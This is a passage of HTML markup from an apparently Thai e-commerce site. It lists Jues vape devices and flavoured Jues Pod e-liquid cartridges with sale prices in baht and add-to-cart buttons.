		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-device-gold/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Device Gold</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>850.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>790.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29870" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29870" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Device Gold&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29868 status-publish last instock product_cat-jues-device-kit has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-7%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-device-gray/" aria-label="Jues Device Gray">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1385-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Device Gray" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1385-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1385-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1385-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-device-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Device Gray</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>850.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>790.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29868" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29868" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Device Gray&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29867 status-publish first instock product_cat-jues-device-kit has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-7%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-device-green/" aria-label="Jues Device Green">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1389-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Device Green" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1389-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1389-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1389-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-device-green/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Device Green</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>850.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>790.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29867" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29867" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Device Green&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29857 status-publish instock product_cat-jues-device-kit has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-7%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-device-purple/" aria-label="Jues Device Purple">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1387-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Device Purple" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1387-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1387-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/SSP_1387-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-device-purple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Device Purple</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>850.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>790.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29857" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29857" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Device Purple&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div></div>

	<div id="text-1939135197" class="text">
		

<h2>Jues Pod</h2>
<h3>น้ำยาบุหรี่ไฟฟ้า Jues</h3>
<p>น้ำยา Jues Pod ใช้ได้กับเครื่อง Jues Device และ Relx Infinity , Relx Phantom และ Relx Lite</p>
		
<style>
#text-1939135197 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-1939135197 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small">
  	
	     <div class="product-small col has-hover product type-product post-29899 status-publish last instock product_cat-jues-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-pod-grape/" aria-label="Jues Pod Grape">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-葡萄-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Pod Grape" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-葡萄-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-葡萄-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-葡萄-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-pod-grape/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Pod Grape</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29899" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29899" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Pod Grape&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29898 status-publish first instock product_cat-jues-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-pod-mango/" aria-label="Jues Pod Mango">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-芒果-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Pod Mango" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-芒果-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-芒果-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-芒果-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-pod-mango/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Pod Mango</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29898" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29898" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Pod Mango&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29896 status-publish instock product_cat-jues-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-pod-spring-water/" aria-label="Jues Pod Spring Water">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-纯净水-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Pod Spring Water" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-纯净水-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-纯净水-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-纯净水-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-pod-spring-water/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Pod Spring Water</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29896" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29896" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Pod Spring Water&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29895 status-publish last instock product_cat-jues-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-pod-passion-fruit/" aria-label="Jues Pod Passion Fruit">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-百香果-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Pod Passion Fruit" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-百香果-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-百香果-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-百香果-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-pod-passion-fruit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Pod Passion Fruit</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29895" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29895" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Pod Passion Fruit&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29889 status-publish first instock product_cat-jues-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-pod-longjing-tea/" aria-label="Jues Pod Longjing Tea">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-龙井茶-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Pod Longjing Tea" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-龙井茶-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-龙井茶-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-龙井茶-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-pod-longjing-tea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Pod Longjing Tea</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29889" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29889" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Pod Longjing Tea&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29888 status-publish instock product_cat-jues-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-pod-black-ice-tobacco/" aria-label="Jues Pod Black Ice Tobacco">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-黑冰烟草-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Pod Black Ice Tobacco" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-黑冰烟草-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-黑冰烟草-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-黑冰烟草-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-pod-black-ice-tobacco/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Pod Black Ice Tobacco</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29888" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29888" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Pod Black Ice Tobacco&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29887 status-publish last instock product_cat-jues-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-pod-sweet-mint/" aria-label="Jues Pod Sweet Mint">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-薄荷-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Pod Sweet Mint" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-薄荷-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-薄荷-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-薄荷-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-pod-sweet-mint/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Pod Sweet Mint</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29887" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29887" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Pod Sweet Mint&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29886 status-publish first instock product_cat-jues-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-pod-watermelon/" aria-label="Jues Pod Watermelon">
					<img decoding="async" width="247" height="247" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20247%20247%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-西瓜-247x247.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jues Pod Watermelon" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-西瓜-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-西瓜-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/03/口味展示-西瓜-280x280.jpg 280w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/jues-pod-watermelon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jues Pod Watermelon</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>180.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>140.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></ins></span>
</div>		</div>
	</div>
	<a href="?add-to-cart=29886" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29886" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;Jues Pod Watermelon&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบใส่ตะกร้า</a><div class="catcbnl_mtxt"></div>	</div>
</div><div class="product-small col has-hover product type-product post-29885 status-publish instock product_cat-jues-pod has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://ksthailand66official.com/product/jues-pod-blueberry-tobacco/" aria-label="Jues Pod Blueberry Tobacco">
